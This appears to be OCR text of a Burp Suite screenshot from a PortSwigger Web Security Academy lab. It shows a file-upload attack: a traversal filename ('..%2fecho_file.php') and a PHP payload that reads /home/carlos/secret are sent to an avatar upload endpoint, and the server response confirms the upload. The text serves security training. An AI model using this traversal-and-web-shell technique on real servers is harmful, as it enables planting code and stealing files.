 Send
Cancel
Target: https://0a5300d90311d9f7c0c4a995001100b8.web-securit
Request
Pretty Raw Hex
\n
1 POST /my-account/avatar HTTP/1.1
2 Host: 0a5300d90311d9f7c0c4a995001100b8.web-security-academy.net
3 Cookie: session=Era4KrH32SYYLHvfXiRc4j0pUZljmmGQ
4 User-Agent: Mozilla/5.0 (Macintosh; Intel Mac OS X 10.15; rv:105.0)
Gecko/20100101 Firefox/105.0
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp
,*/*;q=0.8
6 Accept-Language: en-US,en;q=0.5
7 Accept-Encoding: gzip, deflate
8 Content-Type: multipart/form-data;
boundary=---------------------------18698760055352559061217676513
9 Content-Length: 539
10 Origin: https://0a5300d90311d9f7c0c4a995001100b8.web-security-academy.net
11 Referer:
https://0a5300d90311d9f7c0c4a995001100b8.web-security-academy.net/my-accoun
t
12 Upgrade-Insecure-Requests: 1
13 Sec-Fetch-Dest: document
14 Sec-Fetch-Mode: navigate
15 Sec-Fetch-Site: same-origin
16 Sec-Fetch-User: ?1
17 Te: trailers
18 Connection: close
19
20 -----------------------------18698760055352559061217676513
21 Content-Disposition: form-data; name="avatar"; filename="..%2fecho_file.php
"
22 Content-Type: text/php
23
24 <?php echo file_get_contents('/home/carlos/secret'); ?>
25 -----------------------------18698760055352559061217676513
26 Content-Disposition: form-data; name="user"
27
28 wiener
29 -----------------------------18698760055352559061217676513
30 Content-Disposition: form-data; name="csrf"
31
32 ioeBlPeMlMybcOHZxDDdBEvdX6lk4KwE
33 -----------------------------18698760055352559061217676513--
34
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Date: Tue, 11 Oct 2022 14:47:23 GMT
3 Server: Apache/2.4.41 (Ubuntu)
4 Vary: Accept-Encoding
5 Connection: close
6 Content-Type: text/html; charset=UTF-8
7 Content-Length: 137
8
9 The file avatars/../echo_file.php has
been uploaded.<p>
<a href="/my-account" title="Return
to previous page">
« Back to My Account
</a>
</p>
Inspec
Reques
Reques
Reques
Reques
Reques
Respor